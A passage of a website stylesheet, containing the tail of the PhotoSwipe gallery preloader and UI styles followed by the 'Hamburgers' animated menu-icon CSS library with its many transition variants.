    opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
    /* We use .gif in browsers that don't support CSS animation */
    background: url(preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
    opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
    -webkit-animation: clockwise 500ms linear infinite;
    animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
    -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
    animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
    background: none;
    opacity: 0.75;
    width: 14px;
    height: 14px;
    position: absolute;
    left: 15px;
    top: 15px;
    margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {
    /* 
    	The idea of animating inner circle is based on Polymer ("material") loading indicator 
    	 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
    */
    position: relative;
    width: 7px;
    height: 14px;
    overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
    box-sizing: border-box;
    width: 14px;
    height: 14px;
    border: 2px solid #FFF;
    border-radius: 50%;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    background: none;
    margin: 0;
}

@media screen and (max-width: 1024px) {
    .pswp__preloader {
        position: relative;
        left: auto;
        top: auto;
        margin: 0;
        float: right;
    }
}
@-webkit-keyframes clockwise {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@keyframes clockwise {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@-webkit-keyframes donut-rotate {
    0% {
        transform: rotate(0);
    }
    50% {
        transform: rotate(-140deg);
    }
    100% {
        transform: rotate(0);
    }
}
@keyframes donut-rotate {
    0% {
        transform: rotate(0);
    }
    50% {
        transform: rotate(-140deg);
    }
    100% {
        transform: rotate(0);
    }
}
/*

	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
    -webkit-font-smoothing: auto;
    visibility: visible;
    opacity: 1;
    z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    width: 100%;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    -webkit-backface-visibility: hidden;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    visibility: visible;
}

.pswp__top-bar,
.pswp__caption {
    background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
    background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
    opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
    opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
    /* Force paint & create composition layer for controls. */
    opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
    display: none;
}

.pswp__element--disabled {
    display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
    background: none;
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
    padding: 0 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible;
}
.hamburger:hover {
    opacity: 1;
}
.hamburger.is-active:hover {
    opacity: 1;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::before,
.hamburger.is-active .hamburger-inner::after {
    background-color: #0d223f;
}

.hamburger-box {
    width: 20px;
    height: 14px;
    display: inline-block;
    position: relative;
}

.hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -1px;
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 20px;
    height: 2px;
    background-color: #0d223f;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease;
}
.hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block;
}
.hamburger-inner::before {
    top: -6px;
}
.hamburger-inner::after {
    bottom: -6px;
}

/*
 * 3DX
 */
.hamburger--3dx .hamburger-box {
    perspective: 40px;
}
.hamburger--3dx .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateY(180deg);
}
.hamburger--3dx.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dx.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DX Reverse
 */
.hamburger--3dx-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dx-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateY(-180deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DY
 */
.hamburger--3dy .hamburger-box {
    perspective: 40px;
}
.hamburger--3dy .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(-180deg);
}
.hamburger--3dy.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dy.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DY Reverse
 */
.hamburger--3dy-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dy-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DXY
 */
.hamburger--3dxy .hamburger-box {
    perspective: 40px;
}
.hamburger--3dxy .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy .hamburger-inner::before, .hamburger--3dxy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg) rotateY(180deg);
}
.hamburger--3dxy.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dxy.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DXY Reverse
 */
.hamburger--3dxy-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dxy-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * Arrow
 */
.hamburger--arrow.is-active .hamburger-inner::before {
    transform: translate3d(-4px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrow.is-active .hamburger-inner::after {
    transform: translate3d(-4px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Arrow Right
 */
.hamburger--arrow-r.is-active .hamburger-inner::before {
    transform: translate3d(4px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrow-r.is-active .hamburger-inner::after {
    transform: translate3d(4px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Alt
 */
.hamburger--arrowalt .hamburger-inner::before {
    transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt .hamburger-inner::after {
    transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt.is-active .hamburger-inner::before {
    top: 0;
    transform: translate3d(-4px, -5px, 0) rotate(-45deg) scale(0.7, 1);
    transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt.is-active .hamburger-inner::after {
    bottom: 0;
    transform: translate3d(-4px, 5px, 0) rotate(45deg) scale(0.7, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Alt Right
 */
.hamburger--arrowalt-r .hamburger-inner::before {
    transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r .hamburger-inner::after {
    transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::before {
    top: 0;
    transform: translate3d(4px, -5px, 0) rotate(45deg) scale(0.7, 1);
    transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: translate3d(4px, 5px, 0) rotate(-45deg) scale(0.7, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Turn
 */
.hamburger--arrowturn.is-active .hamburger-inner {
    transform: rotate(-180deg);
}
.hamburger--arrowturn.is-active .hamburger-inner::before {
    transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrowturn.is-active .hamburger-inner::after {
    transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Turn Right
 */
.hamburger--arrowturn-r.is-active .hamburger-inner {
    transform: rotate(-180deg);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::before {
    transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::after {
    transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Boring
 */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
    transition-property: none;
}
.hamburger--boring.is-active .hamburger-inner {
    transform: rotate(45deg);
}
.hamburger--boring.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--boring.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}

/*
 * Collapse
 */
.hamburger--collapse .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0.13s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Collapse Reverse
 */
.hamburger--collapse-r .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0.13s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse-r .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Elastic
 */
.hamburger--elastic .hamburger-inner {
    top: 1px;
    transition-duration: 0.275s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic .hamburger-inner::before {
    top: 6px;
    transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic .hamburger-inner::after {
    top: 12px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(135deg);
    transition-delay: 0.075s;
}
.hamburger--elastic.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0;
}
.hamburger--elastic.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(-270deg);
    transition-delay: 0.075s;
}

/*
 * Elastic Reverse
 */
.hamburger--elastic-r .hamburger-inner {
    top: 1px;
    transition-duration: 0.275s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r .hamburger-inner::before {
    top: 6px;
    transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic-r .hamburger-inner::after {
    top: 12px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(-135deg);
    transition-delay: 0.075s;
}
.hamburger--elastic-r.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0;
}
.hamburger--elastic-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(270deg);
    transition-delay: 0.075s;
}

/*
 * Emphatic
 */
.hamburger--emphatic {
    overflow: hidden;
}
.hamburger--emphatic .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::before {
    left: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::after {
    top: 6px;
    right: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important;
}
.hamburger--emphatic.is-active .hamburger-inner::before {
    left: -40px;
    top: -40px;
    transform: translate3d(40px, 40px, 0) rotate(45deg);
    transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic.is-active .hamburger-inner::after {
    right: -40px;
    top: -40px;
    transform: translate3d(-40px, 40px, 0) rotate(-45deg);
    transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Emphatic Reverse
 */
.hamburger--emphatic-r {
    overflow: hidden;
}
.hamburger--emphatic-r .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::before {
    left: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::after {
    top: 6px;
    right: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important;
}
.hamburger--emphatic-r.is-active .hamburger-inner::before {
    left: -40px;
    top: 40px;
    transform: translate3d(40px, -40px, 0) rotate(-45deg);
    transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic-r.is-active .hamburger-inner::after {
    right: -40px;
    top: 40px;
    transform: translate3d(-40px, -40px, 0) rotate(45deg);
    transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Minus
 */
.hamburger--minus .hamburger-inner::before, .hamburger--minus .hamburger-inner::after {
    transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear;
}
.hamburger--minus.is-active .hamburger-inner::before, .hamburger--minus.is-active .hamburger-inner::after {
    opacity: 0;
    transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear;
}
.hamburger--minus.is-active .hamburger-inner::before {
    top: 0;
}
.hamburger--minus.is-active .hamburger-inner::after {
    bottom: 0;
}

/*
 * Slider
 */
.hamburger--slider .hamburger-inner {
    top: 1px;
}
.hamburger--slider .hamburger-inner::before {
    top: 6px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s;
}
.hamburger--slider .hamburger-inner::after {
    top: 12px;
}
.hamburger--slider.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--slider.is-active .hamburger-inner::before {
    transform: rotate(-45deg) translate3d(-2.8571428571px, -4px, 0);
    opacity: 0;
}
.hamburger--slider.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(-90deg);
}

/*
 * Slider Reverse
 */
.hamburger--slider-r .hamburger-inner {
    top: 1px;
}
.hamburger--slider-r .hamburger-inner::before {
    top: 6px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s;
}
.hamburger--slider-r .hamburger-inner::after {
    top: 12px;
}
.hamburger--slider-r.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(-45deg);
}
.hamburger--slider-r.is-active .hamburger-inner::before {
    transform: rotate(45deg) translate3d(2.8571428571px, -4px, 0);
    opacity: 0;
}
.hamburger--slider-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(90deg);
}

/*
 * Spin
 */
.hamburger--spin .hamburger-inner {
    transition-duration: 0.22s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin.is-active .hamburger-inner {
    transform: rotate(225deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin Reverse
 */
.hamburger--spin-r .hamburger-inner {
    transition-duration: 0.22s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin-r .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r.is-active .hamburger-inner {
    transform: rotate(-225deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spring
 */
.hamburger--spring .hamburger-inner {
    top: 1px;
    transition: background-color 0s 0.13s linear;
}
.hamburger--spring .hamburger-inner::before {
    top: 6px;
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring .hamburger-inner::after {
    top: 12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring.is-active .hamburger-inner {
    transition-delay: 0.22s;
    background-color: transparent !important;
}
.hamburger--spring.is-active .hamburger-inner::before {
    top: 0;
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--spring.is-active .hamburger-inner::after {
    top: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 6px, 0) rotate(-45deg);
}

/*
 * Spring Reverse
 */
.hamburger--spring-r .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}
.hamburger--spring-r .hamburger-inner::before {
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spring-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.22s linear;
}
.hamburger--spring-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand
 */
.hamburger--stand .hamburger-inner {
    transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand.is-active .hamburger-inner {
    transform: rotate(90deg);
    background-color: transparent !important;
    transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand Reverse
 */
.hamburger--stand-r .hamburger-inner {
    transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand-r .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r.is-active .hamburger-inner {
    transform: rotate(-90deg);
    background-color: transparent !important;
    transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Squeeze
 */
.hamburger--squeeze .hamburger-inner {
    transition-duration: 0.075s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze .hamburger-inner::before {
    transition: top 0.075s 0.12s ease, opacity 0.075s ease;
}
.hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze.is-active .hamburger-inner {
    transform: rotate(45deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.075s ease, opacity 0.075s 0.12s ease;
}
.hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Vortex
 */
.hamburger--vortex .hamburger-inner {
    transition-duration: 0.2s;
